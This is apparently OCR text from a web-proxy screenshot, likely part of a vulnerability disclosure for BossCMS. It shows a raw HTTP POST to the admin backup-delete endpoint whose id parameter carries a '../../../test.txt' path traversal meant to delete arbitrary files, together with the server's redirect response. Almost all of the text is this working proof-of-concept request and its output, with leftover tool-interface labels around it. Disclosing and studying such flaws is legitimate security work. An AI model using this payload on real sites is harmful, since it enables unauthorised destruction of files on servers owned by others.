 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /admin/?mold=safe&part=backup&func=delete&id=
../../../test.txt HTTP/1.1
2 Host: bosscms
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bosscms
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYe2EcUgaamtd4Xnh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer:
http://bosscms/admin/?mold=safe&part=backup&func=table
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYe2EcUgaamtd4Xnh
16 Content-Disposition: form-data; name="url"
17
18 1
19 ------WebKitFormBoundaryYe2EcUgaamtd4Xnh--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Dec 2021 08:19:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=vljm8n2hfbsf7rp9q9aq47feno; path=/
10 Location: ?mold=login&part=login&func=init&id=../../../test.t
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 65
14
15 <script>
alert('没有删除对象！');
history.back(-1);
</script>
INSPECTO
Query Para
Body Para
Request Co
Request He
Response